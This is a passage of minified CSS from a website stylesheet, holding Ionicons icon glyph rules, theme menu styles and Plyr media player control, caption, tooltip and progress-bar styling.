py:before{content:"\f41c"}.ion-ios-copy-outline:before{content:"\f41b"}.ion-ios-crop:before{content:"\f41e"}.ion-ios-crop-strong:before{content:"\f41d"}.ion-ios-download:before{content:"\f420"}.ion-ios-download-outline:before{content:"\f41f"}.ion-ios-drag:before{content:"\f421"}.ion-ios-email:before{content:"\f423"}.ion-ios-email-outline:before{content:"\f422"}.ion-ios-eye:before{content:"\f425"}.ion-ios-eye-outline:before{content:"\f424"}.ion-ios-fastforward:before{content:"\f427"}.ion-ios-fastforward-outline:before{content:"\f426"}.ion-ios-filing:before{content:"\f429"}.ion-ios-filing-outline:before{content:"\f428"}.ion-ios-film:before{content:"\f42b"}.ion-ios-film-outline:before{content:"\f42a"}.ion-ios-flag:before{content:"\f42d"}.ion-ios-flag-outline:before{content:"\f42c"}.ion-ios-flame:before{content:"\f42f"}.ion-ios-flame-outline:before{content:"\f42e"}.ion-ios-flask:before{content:"\f431"}.ion-ios-flask-outline:before{content:"\f430"}.ion-ios-flower:before{content:"\f433"}.ion-ios-flower-outline:before{content:"\f432"}.ion-ios-folder:before{content:"\f435"}.ion-ios-folder-outline:before{content:"\f434"}.ion-ios-football:before{content:"\f437"}.ion-ios-football-outline:before{content:"\f436"}.ion-ios-game-controller-a:before{content:"\f439"}.ion-ios-game-controller-a-outline:before{content:"\f438"}.ion-ios-game-controller-b:before{content:"\f43b"}.ion-ios-game-controller-b-outline:before{content:"\f43a"}.ion-ios-gear:before{content:"\f43d"}.ion-ios-gear-outline:before{content:"\f43c"}.ion-ios-glasses:before{content:"\f43f"}.ion-ios-glasses-outline:before{content:"\f43e"}.ion-ios-grid-view:before{content:"\f441"}.ion-ios-grid-view-outline:before{content:"\f440"}.ion-ios-heart:before{content:"\f443"}.ion-ios-heart-outline:before{content:"\f442"}.ion-ios-help:before{content:"\f446"}.ion-ios-help-empty:before{content:"\f444"}.ion-ios-help-outline:before{content:"\f445"}.ion-ios-home:before{content:"\f448"}.ion-ios-home-outline:before{content:"\f447"}.ion-ios-infinite:before{content:"\f44a"}.ion-ios-infinite-outline:before{content:"\f449"}.ion-ios-information:before{content:"\f44d"}.ion-ios-information-empty:before{content:"\f44b"}.ion-ios-information-outline:before{content:"\f44c"}.ion-ios-ionic-outline:before{content:"\f44e"}.ion-ios-keypad:before{content:"\f450"}.ion-ios-keypad-outline:before{content:"\f44f"}.ion-ios-lightbulb:before{content:"\f452"}.ion-ios-lightbulb-outline:before{content:"\f451"}.ion-ios-list:before{content:"\f454"}.ion-ios-list-outline:before{content:"\f453"}.ion-ios-location:before{content:"\f456"}.ion-ios-location-outline:before{content:"\f455"}.ion-ios-locked:before{content:"\f458"}.ion-ios-locked-outline:before{content:"\f457"}.ion-ios-loop:before{content:"\f45a"}.ion-ios-loop-strong:before{content:"\f459"}.ion-ios-medical:before{content:"\f45c"}.ion-ios-medical-outline:before{content:"\f45b"}.ion-ios-medkit:before{content:"\f45e"}.ion-ios-medkit-outline:before{content:"\f45d"}.ion-ios-mic:before{content:"\f461"}.ion-ios-mic-off:before{content:"\f45f"}.ion-ios-mic-outline:before{content:"\f460"}.ion-ios-minus:before{content:"\f464"}.ion-ios-minus-empty:before{content:"\f462"}.ion-ios-minus-outline:before{content:"\f463"}.ion-ios-monitor:before{content:"\f466"}.ion-ios-monitor-outline:before{content:"\f465"}.ion-ios-moon:before{content:"\f468"}.ion-ios-moon-outline:before{content:"\f467"}.ion-ios-more:before{content:"\f46a"}.ion-ios-more-outline:before{content:"\f469"}.ion-ios-musical-note:before{content:"\f46b"}.ion-ios-musical-notes:before{content:"\f46c"}.ion-ios-navigate:before{content:"\f46e"}.ion-ios-navigate-outline:before{content:"\f46d"}.ion-ios-nutrition:before{content:"\f470"}.ion-ios-nutrition-outline:before{content:"\f46f"}.ion-ios-paper:before{content:"\f472"}.ion-ios-paper-outline:before{content:"\f471"}.ion-ios-paperplane:before{content:"\f474"}.ion-ios-paperplane-outline:before{content:"\f473"}.ion-ios-partlysunny:before{content:"\f476"}.ion-ios-partlysunny-outline:before{content:"\f475"}.ion-ios-pause:before{content:"\f478"}.ion-ios-pause-outline:before{content:"\f477"}.ion-ios-paw:before{content:"\f47a"}.ion-ios-paw-outline:before{content:"\f479"}.ion-ios-people:before{content:"\f47c"}.ion-ios-people-outline:before{content:"\f47b"}.ion-ios-person:before{content:"\f47e"}.ion-ios-person-outline:before{content:"\f47d"}.ion-ios-personadd:before{content:"\f480"}.ion-ios-personadd-outline:before{content:"\f47f"}.ion-ios-photos:before{content:"\f482"}.ion-ios-photos-outline:before{content:"\f481"}.ion-ios-pie:before{content:"\f484"}.ion-ios-pie-outline:before{content:"\f483"}.ion-ios-pint:before{content:"\f486"}.ion-ios-pint-outline:before{content:"\f485"}.ion-ios-play:before{content:"\f488"}.ion-ios-play-outline:before{content:"\f487"}.ion-ios-plus:before{content:"\f48b"}.ion-ios-plus-empty:before{content:"\f489"}.ion-ios-plus-outline:before{content:"\f48a"}.ion-ios-pricetag:before{content:"\f48d"}.ion-ios-pricetag-outline:before{content:"\f48c"}.ion-ios-pricetags:before{content:"\f48f"}.ion-ios-pricetags-outline:before{content:"\f48e"}.ion-ios-printer:before{content:"\f491"}.ion-ios-printer-outline:before{content:"\f490"}.ion-ios-pulse:before{content:"\f493"}.ion-ios-pulse-strong:before{content:"\f492"}.ion-ios-rainy:before{content:"\f495"}.ion-ios-rainy-outline:before{content:"\f494"}.ion-ios-recording:before{content:"\f497"}.ion-ios-recording-outline:before{content:"\f496"}.ion-ios-redo:before{content:"\f499"}.ion-ios-redo-outline:before{content:"\f498"}.ion-ios-refresh:before{content:"\f49c"}.ion-ios-refresh-empty:before{content:"\f49a"}.ion-ios-refresh-outline:before{content:"\f49b"}.ion-ios-reload:before{content:"\f49d"}.ion-ios-reverse-camera:before{content:"\f49f"}.ion-ios-reverse-camera-outline:before{content:"\f49e"}.ion-ios-rewind:before{content:"\f4a1"}.ion-ios-rewind-outline:before{content:"\f4a0"}.ion-ios-rose:before{content:"\f4a3"}.ion-ios-rose-outline:before{content:"\f4a2"}.ion-ios-search:before{content:"\f4a5"}.ion-ios-search-strong:before{content:"\f4a4"}.ion-ios-settings:before{content:"\f4a7"}.ion-ios-settings-strong:before{content:"\f4a6"}.ion-ios-shuffle:before{content:"\f4a9"}.ion-ios-shuffle-strong:before{content:"\f4a8"}.ion-ios-skipbackward:before{content:"\f4ab"}.ion-ios-skipbackward-outline:before{content:"\f4aa"}.ion-ios-skipforward:before{content:"\f4ad"}.ion-ios-skipforward-outline:before{content:"\f4ac"}.ion-ios-snowy:before{content:"\f4ae"}.ion-ios-speedometer:before{content:"\f4b0"}.ion-ios-speedometer-outline:before{content:"\f4af"}.ion-ios-star:before{content:"\f4b3"}.ion-ios-star-half:before{content:"\f4b1"}.ion-ios-star-outline:before{content:"\f4b2"}.ion-ios-stopwatch:before{content:"\f4b5"}.ion-ios-stopwatch-outline:before{content:"\f4b4"}.ion-ios-sunny:before{content:"\f4b7"}.ion-ios-sunny-outline:before{content:"\f4b6"}.ion-ios-telephone:before{content:"\f4b9"}.ion-ios-telephone-outline:before{content:"\f4b8"}.ion-ios-tennisball:before{content:"\f4bb"}.ion-ios-tennisball-outline:before{content:"\f4ba"}.ion-ios-thunderstorm:before{content:"\f4bd"}.ion-ios-thunderstorm-outline:before{content:"\f4bc"}.ion-ios-time:before{content:"\f4bf"}.ion-ios-time-outline:before{content:"\f4be"}.ion-ios-timer:before{content:"\f4c1"}.ion-ios-timer-outline:before{content:"\f4c0"}.ion-ios-toggle:before{content:"\f4c3"}.ion-ios-toggle-outline:before{content:"\f4c2"}.ion-ios-trash:before{content:"\f4c5"}.ion-ios-trash-outline:before{content:"\f4c4"}.ion-ios-undo:before{content:"\f4c7"}.ion-ios-undo-outline:before{content:"\f4c6"}.ion-ios-unlocked:before{content:"\f4c9"}.ion-ios-unlocked-outline:before{content:"\f4c8"}.ion-ios-upload:before{content:"\f4cb"}.ion-ios-upload-outline:before{content:"\f4ca"}.ion-ios-videocam:before{content:"\f4cd"}.ion-ios-videocam-outline:before{content:"\f4cc"}.ion-ios-volume-high:before{content:"\f4ce"}.ion-ios-volume-low:before{content:"\f4cf"}.ion-ios-wineglass:before{content:"\f4d1"}.ion-ios-wineglass-outline:before{content:"\f4d0"}.ion-ios-world:before{content:"\f4d3"}.ion-ios-world-outline:before{content:"\f4d2"}.ion-ipad:before{content:"\f1f9"}.ion-iphone:before{content:"\f1fa"}.ion-ipod:before{content:"\f1fb"}.ion-jet:before{content:"\f295"}.ion-key:before{content:"\f296"}.ion-knife:before{content:"\f297"}.ion-laptop:before{content:"\f1fc"}.ion-leaf:before{content:"\f1fd"}.ion-levels:before{content:"\f298"}.ion-lightbulb:before{content:"\f299"}.ion-link:before{content:"\f1fe"}.ion-load-a:before{content:"\f29a"}.ion-load-b:before{content:"\f29b"}.ion-load-c:before{content:"\f29c"}.ion-load-d:before{content:"\f29d"}.ion-location:before{content:"\f1ff"}.ion-lock-combination:before{content:"\f4d4"}.ion-locked:before{content:"\f200"}.ion-log-in:before{content:"\f29e"}.ion-log-out:before{content:"\f29f"}.ion-loop:before{content:"\f201"}.ion-magnet:before{content:"\f2a0"}.ion-male:before{content:"\f2a1"}.ion-man:before{content:"\f202"}.ion-map:before{content:"\f203"}.ion-medkit:before{content:"\f2a2"}.ion-merge:before{content:"\f33f"}.ion-mic-a:before{content:"\f204"}.ion-mic-b:before{content:"\f205"}.ion-mic-c:before{content:"\f206"}.ion-minus:before{content:"\f209"}.ion-minus-circled:before{content:"\f207"}.ion-minus-round:before{content:"\f208"}.ion-model-s:before{content:"\f2c1"}.ion-monitor:before{content:"\f20a"}.ion-more:before{content:"\f20b"}.ion-mouse:before{content:"\f340"}.ion-music-note:before{content:"\f20c"}.ion-navicon:before{content:"\f20e"}.ion-navicon-round:before{content:"\f20d"}.ion-navigate:before{content:"\f2a3"}.ion-network:before{content:"\f341"}.ion-no-smoking:before{content:"\f2c2"}.ion-nuclear:before{content:"\f2a4"}.ion-outlet:before{content:"\f342"}.ion-paintbrush:before{content:"\f4d5"}.ion-paintbucket:before{content:"\f4d6"}.ion-paper-airplane:before{content:"\f2c3"}.ion-paperclip:before{content:"\f20f"}.ion-pause:before{content:"\f210"}.ion-person:before{content:"\f213"}.ion-person-add:before{content:"\f211"}.ion-person-stalker:before{content:"\f212"}.ion-pie-graph:before{content:"\f2a5"}.ion-pin:before{content:"\f2a6"}.ion-pinpoint:before{content:"\f2a7"}.ion-pizza:before{content:"\f2a8"}.ion-plane:before{content:"\f214"}.ion-planet:before{content:"\f343"}.ion-play:before{content:"\f215"}.ion-playstation:before{content:"\f30a"}.ion-plus:before{content:"\f218"}.ion-plus-circled:before{content:"\f216"}.ion-plus-round:before{content:"\f217"}.ion-podium:before{content:"\f344"}.ion-pound:before{content:"\f219"}.ion-power:before{content:"\f2a9"}.ion-pricetag:before{content:"\f2aa"}.ion-pricetags:before{content:"\f2ab"}.ion-printer:before{content:"\f21a"}.ion-pull-request:before{content:"\f345"}.ion-qr-scanner:before{content:"\f346"}.ion-quote:before{content:"\f347"}.ion-radio-waves:before{content:"\f2ac"}.ion-record:before{content:"\f21b"}.ion-refresh:before{content:"\f21c"}.ion-reply:before{content:"\f21e"}.ion-reply-all:before{content:"\f21d"}.ion-ribbon-a:before{content:"\f348"}.ion-ribbon-b:before{content:"\f349"}.ion-sad:before{content:"\f34a"}.ion-sad-outline:before{content:"\f4d7"}.ion-scissors:before{content:"\f34b"}.ion-search:before{content:"\f21f"}.ion-settings:before{content:"\f2ad"}.ion-share:before{content:"\f220"}.ion-shuffle:before{content:"\f221"}.ion-skip-backward:before{content:"\f222"}.ion-skip-forward:before{content:"\f223"}.ion-social-android:before{content:"\f225"}.ion-social-android-outline:before{content:"\f224"}.ion-social-angular:before{content:"\f4d9"}.ion-social-angular-outline:before{content:"\f4d8"}.ion-social-apple:before{content:"\f227"}.ion-social-apple-outline:before{content:"\f226"}.ion-social-bitcoin:before{content:"\f2af"}.ion-social-bitcoin-outline:before{content:"\f2ae"}.ion-social-buffer:before{content:"\f229"}.ion-social-buffer-outline:before{content:"\f228"}.ion-social-chrome:before{content:"\f4db"}.ion-social-chrome-outline:before{content:"\f4da"}.ion-social-codepen:before{content:"\f4dd"}.ion-social-codepen-outline:before{content:"\f4dc"}.ion-social-css3:before{content:"\f4df"}.ion-social-css3-outline:before{content:"\f4de"}.ion-social-designernews:before{content:"\f22b"}.ion-social-designernews-outline:before{content:"\f22a"}.ion-social-dribbble:before{content:"\f22d"}.ion-social-dribbble-outline:before{content:"\f22c"}.ion-social-dropbox:before{content:"\f22f"}.ion-social-dropbox-outline:before{content:"\f22e"}.ion-social-euro:before{content:"\f4e1"}.ion-social-euro-outline:before{content:"\f4e0"}.ion-social-facebook:before{content:"\f231"}.ion-social-facebook-outline:before{content:"\f230"}.ion-social-foursquare:before{content:"\f34d"}.ion-social-foursquare-outline:before{content:"\f34c"}.ion-social-freebsd-devil:before{content:"\f2c4"}.ion-social-github:before{content:"\f233"}.ion-social-github-outline:before{content:"\f232"}.ion-social-google:before{content:"\f34f"}.ion-social-google-outline:before{content:"\f34e"}.ion-social-googleplus:before{content:"\f235"}.ion-social-googleplus-outline:before{content:"\f234"}.ion-social-hackernews:before{content:"\f237"}.ion-social-hackernews-outline:before{content:"\f236"}.ion-social-html5:before{content:"\f4e3"}.ion-social-html5-outline:before{content:"\f4e2"}.ion-social-instagram:before{content:"\f351"}.ion-social-instagram-outline:before{content:"\f350"}.ion-social-javascript:before{content:"\f4e5"}.ion-social-javascript-outline:before{content:"\f4e4"}.ion-social-linkedin:before{content:"\f239"}.ion-social-linkedin-outline:before{content:"\f238"}.ion-social-markdown:before{content:"\f4e6"}.ion-social-nodejs:before{content:"\f4e7"}.ion-social-octocat:before{content:"\f4e8"}.ion-social-pinterest:before{content:"\f2b1"}.ion-social-pinterest-outline:before{content:"\f2b0"}.ion-social-python:before{content:"\f4e9"}.ion-social-reddit:before{content:"\f23b"}.ion-social-reddit-outline:before{content:"\f23a"}.ion-social-rss:before{content:"\f23d"}.ion-social-rss-outline:before{content:"\f23c"}.ion-social-sass:before{content:"\f4ea"}.ion-social-skype:before{content:"\f23f"}.ion-social-skype-outline:before{content:"\f23e"}.ion-social-snapchat:before{content:"\f4ec"}.ion-social-snapchat-outline:before{content:"\f4eb"}.ion-social-tumblr:before{content:"\f241"}.ion-social-tumblr-outline:before{content:"\f240"}.ion-social-tux:before{content:"\f2c5"}.ion-social-twitch:before{content:"\f4ee"}.ion-social-twitch-outline:before{content:"\f4ed"}.ion-social-twitter:before{content:"\f243"}.ion-social-twitter-outline:before{content:"\f242"}.ion-social-usd:before{content:"\f353"}.ion-social-usd-outline:before{content:"\f352"}.ion-social-vimeo:before{content:"\f245"}.ion-social-vimeo-outline:before{content:"\f244"}.ion-social-whatsapp:before{content:"\f4f0"}.ion-social-whatsapp-outline:before{content:"\f4ef"}.ion-social-windows:before{content:"\f247"}.ion-social-windows-outline:before{content:"\f246"}.ion-social-wordpress:before{content:"\f249"}.ion-social-wordpress-outline:before{content:"\f248"}.ion-social-yahoo:before{content:"\f24b"}.ion-social-yahoo-outline:before{content:"\f24a"}.ion-social-yen:before{content:"\f4f2"}.ion-social-yen-outline:before{content:"\f4f1"}.ion-social-youtube:before{content:"\f24d"}.ion-social-youtube-outline:before{content:"\f24c"}.ion-soup-can:before{content:"\f4f4"}.ion-soup-can-outline:before{content:"\f4f3"}.ion-speakerphone:before{content:"\f2b2"}.ion-speedometer:before{content:"\f2b3"}.ion-spoon:before{content:"\f2b4"}.ion-star:before{content:"\f24e"}.ion-stats-bars:before{content:"\f2b5"}.ion-steam:before{content:"\f30b"}.ion-stop:before{content:"\f24f"}.ion-thermometer:before{content:"\f2b6"}.ion-thumbsdown:before{content:"\f250"}.ion-thumbsup:before{content:"\f251"}.ion-toggle:before{content:"\f355"}.ion-toggle-filled:before{content:"\f354"}.ion-transgender:before{content:"\f4f5"}.ion-trash-a:before{content:"\f252"}.ion-trash-b:before{content:"\f253"}.ion-trophy:before{content:"\f356"}.ion-tshirt:before{content:"\f4f7"}.ion-tshirt-outline:before{content:"\f4f6"}.ion-umbrella:before{content:"\f2b7"}.ion-university:before{content:"\f357"}.ion-unlocked:before{content:"\f254"}.ion-upload:before{content:"\f255"}.ion-usb:before{content:"\f2b8"}.ion-videocamera:before{content:"\f256"}.ion-volume-high:before{content:"\f257"}.ion-volume-low:before{content:"\f258"}.ion-volume-medium:before{content:"\f259"}.ion-volume-mute:before{content:"\f25a"}.ion-wand:before{content:"\f358"}.ion-waterdrop:before{content:"\f25b"}.ion-wifi:before{content:"\f25c"}.ion-wineglass:before{content:"\f2b9"}.ion-woman:before{content:"\f25d"}.ion-wrench:before{content:"\f2ba"}.ion-xbox:before{content:"\f30c"}@-webkit-keyframes loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loading{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.theme-menu-label{color:#fff;border-radius:20px;line-height:1;font-size:10px;position:absolute;right:0;background:#f00;padding:2px 5px;top:15px}.theme-menu-box{width:calc( (100% - 230px))}@media (min-width:992px){.theme-menu-box{text-align:right}}.theme-header-layout:not(.header-layout-3) #theme-search-btn{height:40px;width:40px;background:rgba(0, 0, 0, 0);border:0;font-size:large}@media (max-width:991px){.theme-header-layout:not(.header-layout-3) #theme-search-btn{position:absolute;right:55px}}.plyr .plyr__video-embed iframe,.plyr__tooltip{pointer-events:none}@-webkit-keyframes plyr-progress{to{background-position:25px 0}}@keyframes plyr-progress{to{background-position:25px 0}}.plyr{position:relative;width:100%;direction:ltr;float:left}.plyr iframe{margin:0}.plyr a,.plyr button,.plyr input,.plyr label{-ms-touch-action:manipulation;touch-action:manipulation}.plyr audio,.plyr video{width:100%;height:auto;vertical-align:middle;border-radius:inherit}.plyr input[type=range]{display:block;height:20px;width:100%;margin:0;padding:0;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;border:none;background:0 0}.plyr input[type=range]::-webkit-slider-runnable-track{height:8px;background:0 0;border:0;border-radius:4px;-webkit-user-select:none;user-select:none}.plyr input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;margin-top:-4px;position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-webkit-transition:background .2s ease, border .2s ease, -webkit-transform .2s ease;transition:background .2s ease, border .2s ease, -webkit-transform .2s ease;-o-transition:background .2s ease, border .2s ease, transform .2s ease;transition:background .2s ease, border .2s ease, transform .2s ease;transition:background .2s ease, border .2s ease, transform .2s ease, -webkit-transform .2s ease;-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(0, 0, 0, 0.15);box-shadow:0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(0, 0, 0, 0.15);-webkit-box-sizing:border-box;box-sizing:border-box}.plyr input[type=range]::-moz-range-track{height:8px;background:0 0;border:0;border-radius:4px;-moz-user-select:none;user-select:none}.plyr input[type=range]::-moz-range-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-webkit-transition:background .2s ease, border .2s ease, -webkit-transform .2s ease;transition:background .2s ease, border .2s ease, -webkit-transform .2s ease;-o-transition:background .2s ease, border .2s ease, transform .2s ease;transition:background .2s ease, border .2s ease, transform .2s ease;transition:background .2s ease, border .2s ease, transform .2s ease, -webkit-transform .2s ease;box-shadow:0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(0, 0, 0, 0.15);box-sizing:border-box}.plyr input[type=range]::-ms-track{height:8px;background:0 0;border:0;color:transparent}.plyr input[type=range]::-ms-fill-upper{height:8px;background:0 0;border:0;border-radius:4px;-ms-user-select:none;user-select:none}.plyr input[type=range]::-ms-fill-lower{height:8px;border:0;border-radius:4px;-ms-user-select:none;user-select:none;background:#3498db}.plyr input[type=range]::-ms-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-webkit-transition:background .2s ease, border .2s ease, -webkit-transform .2s ease;transition:background .2s ease, border .2s ease, -webkit-transform .2s ease;-o-transition:background .2s ease, border .2s ease, transform .2s ease;transition:background .2s ease, border .2s ease, transform .2s ease;transition:background .2s ease, border .2s ease, transform .2s ease, -webkit-transform .2s ease;box-shadow:0 1px 1px rgba(0, 0, 0, 0.15), 0 0 0 1px rgba(0, 0, 0, 0.15);box-sizing:border-box;margin-top:0}.plyr input[type=range]::-ms-tooltip{display:none}.plyr input[type=range]::-moz-focus-outer{border:0}.plyr input[type=range].tab-focus:focus{outline-offset:3px}.plyr input[type=range]:active::-webkit-slider-thumb{background:#3498db;border-color:#fff;-webkit-transform:scale(1.25);transform:scale(1.25)}.plyr input[type=range]:active::-moz-range-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr input[type=range]:active::-ms-thumb{background:#3498db;border-color:#fff;-ms-transform:scale(1.25);transform:scale(1.25)}.plyr--video input[type=range].tab-focus:focus{outline:rgba(255, 255, 255, 0.5) dotted 1px}.plyr--audio input[type=range].tab-focus:focus{outline:rgba(86, 93, 100, 0.5) dotted 1px}.plyr__video-wrapper{position:relative;background:#000;border-radius:inherit}.plyr__video-embed{padding-bottom:56.25%;height:0;overflow:hidden}.plyr__video-embed iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.plyr__video-embed>div{position:relative;padding-bottom:200%;-webkit-transform:translateY(-35.95%);-ms-transform:translateY(-35.95%);transform:translateY(-35.95%)}.plyr video::-webkit-media-text-track-container{display:none}.plyr__captions{display:none;position:absolute;bottom:0;left:0;width:100%;padding:20px;-webkit-transform:translateY(-40px);-ms-transform:translateY(-40px);transform:translateY(-40px);-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;-o-transition:transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease;color:#fff;font-size:16px;text-align:center;font-weight:400}.plyr__captions span{border-radius:2px;padding:3px 10px;background:rgba(0, 0, 0, 0.7);-webkit-box-decoration-break:clone;box-decoration-break:clone;line-height:150%}.plyr__captions span:empty{display:none}@media (min-width:768px){.plyr__captions{font-size:24px}}.plyr--captions-active .plyr__captions{display:block}.plyr--fullscreen-active .plyr__captions{font-size:32px}.plyr--hide-controls .plyr__captions{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}.plyr::-webkit-media-controls{display:none}.plyr__controls{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center;line-height:1;text-align:center}.plyr__controls .plyr__progress,.plyr__controls .plyr__time,.plyr__controls>button{margin-left:5px}.plyr__controls .plyr__progress:first-child,.plyr__controls .plyr__time:first-child,.plyr__controls>button:first-child{margin-left:0}.plyr__controls .plyr__volume{margin-left:5px}.plyr__controls [data-plyr=pause]{margin-left:0}.plyr__controls button{position:relative;display:inline-block;-ms-flex-negative:0;flex-shrink:0;overflow:visible;vertical-align:middle;padding:7px;border:0;background:0 0;border-radius:3px;cursor:pointer;-webkit-transition:background .3s ease, color .3s ease, opacity .3s ease;-o-transition:background .3s ease, color .3s ease, opacity .3s ease;transition:background .3s ease, color .3s ease, opacity .3s ease;color:inherit}.plyr__controls button svg{width:18px;height:18px;display:block;fill:currentColor}.plyr__controls button:focus{outline:0}.plyr__controls .icon--captions-on,.plyr__controls .icon--exit-fullscreen,.plyr__controls .icon--muted{display:none}@media (min-width:480px){.plyr__controls .plyr__progress,.plyr__controls .plyr__time,.plyr__controls>button{margin-left:10px}}.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none}.plyr--video .plyr__controls{position:absolute;left:0;right:0;bottom:0;padding:50px 10px 10px;background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.5)));background:-webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));background:-o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));background:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;color:#fff;-webkit-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.plyr--video .plyr__controls button.tab-focus:focus,.plyr--video .plyr__controls button:hover{background:#3498db;color:#fff}.plyr--audio .plyr__controls{padding:10px;border-radius:inherit;background:#fff;border:1px solid #dbe3e8;color:#565D64}.plyr--audio .plyr__controls button.tab-focus:focus,.plyr--audio .plyr__controls button:hover,.plyr__play-large{background:rgba(0, 0, 0, 0);color:#fff}.plyr__play-large{cursor:pointer;display:none;position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);padding:10px;border:1px solid currentColor;border-radius:100%;-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, 0.15);box-shadow:0 1px 1px rgba(0, 0, 0, 0.15);-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.plyr__play-large svg{position:relative;left:2px;width:20px;height:20px;display:block;fill:currentColor}.plyr__play-large:focus{outline:rgba(255, 255, 255, 0.5) dotted 1px}.plyr .plyr__play-large{display:inline-block;outline:none}.plyr--audio .plyr__play-large,.plyr--playing .plyr__controls [data-plyr=play],.plyr__controls [data-plyr=pause]{display:none}.plyr--playing .plyr__play-large{opacity:0;visibility:hidden}.plyr--playing .plyr__controls [data-plyr=pause]{display:inline-block}.plyr--captions-active .plyr__controls .icon--captions-on,.plyr--fullscreen-active .icon--exit-fullscreen,.plyr--muted .plyr__controls .icon--muted{display:block}.plyr--captions-active .plyr__controls .icon--captions-on+svg,.plyr--fullscreen-active .icon--exit-fullscreen+svg,.plyr--muted .plyr__controls .icon--muted+svg,.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen]{display:none}.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen]{display:inline-block}.plyr__tooltip{position:absolute;z-index:2;bottom:100%;margin-bottom:10px;padding:5px 7.5px;opacity:0;background:rgba(0, 0, 0, 0.7);border-radius:3px;color:#fff;font-size:14px;line-height:1.3;-webkit-transform:translate(-50%, 10px) scale(0.8);-ms-transform:translate(-50%, 10px) scale(0.8);transform:translate(-50%, 10px) scale(0.8);-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition:opacity .2s .1s ease, -webkit-transform .2s .1s ease;transition:opacity .2s .1s ease, -webkit-transform .2s .1s ease;-o-transition:transform .2s .1s ease, opacity .2s .1s ease;transition:transform .2s .1s ease, opacity .2s .1s ease;transition:transform .2s .1s ease, opacity .2s .1s ease, -webkit-transform .2s .1s ease}.plyr__tooltip:before{content:'';position:absolute;width:0;height:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);bottom:-4px;border-right:4px solid transparent;border-top:4px solid rgba(0, 0, 0, 0.7);border-left:4px solid transparent;z-index:2}.plyr__tooltip--visible,.plyr button.tab-focus:focus .plyr__tooltip,.plyr button:hover .plyr__tooltip{opacity:1;-webkit-transform:translate(-50%, 0) scale(1);-ms-transform:translate(-50%, 0) scale(1);transform:translate(-50%, 0) scale(1)}.plyr button:hover .plyr__tooltip{z-index:3}.plyr__controls button:first-child .plyr__tooltip{left:0;-webkit-transform:translate(0, 10px) scale(0.8);-ms-transform:translate(0, 10px) scale(0.8);transform:translate(0, 10px) scale(0.8);-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.plyr__controls button:first-child .plyr__tooltip:before{left:16px}.plyr__controls button:last-child .plyr__tooltip{right:0;-webkit-transform:translate(0, 10px) scale(0.8);-ms-transform:translate(0, 10px) scale(0.8);transform:translate(0, 10px) scale(0.8);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.plyr__controls button:last-child .plyr__tooltip:before{left:auto;right:16px;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%)}.plyr__controls button:first-child .plyr__tooltip--visible,.plyr__controls button:first-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:first-child:hover .plyr__tooltip,.plyr__controls button:last-child .plyr__tooltip--visible,.plyr__controls button:last-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:last-child:hover .plyr__tooltip{-webkit-transform:translate(0, 0) scale(1);-ms-transform:translate(0, 0) scale(1);transform:translate(0, 0) scale(1)}.plyr__progress{position:relative;display:none;-ms-flex:1;-webkit-box-flex:1;flex:1}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress input[type=range]::-webkit-slider-runnable-track{background:0 0}.plyr__progress input[type=range]::-moz-range-track{background:0 0}.plyr__progress input[type=range]::-ms-fill-upper{background:0 0}.plyr__progress .plyr__tooltip{left:0}.plyr .plyr__progress{display:inline-block}.plyr__progress--buffer,.plyr__progress--played,.plyr__volume--display{position:absolute;left:0;top:50%;width:100%;height:8px;margin:-4px 0 0;padding:0;vertical-align:top;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;border-radius:100px}.plyr__progress--buffer::-webkit-progress-bar,.plyr__progress--played::-webkit-progress-bar,.plyr__volume--display::-webkit-progress-bar{background:0 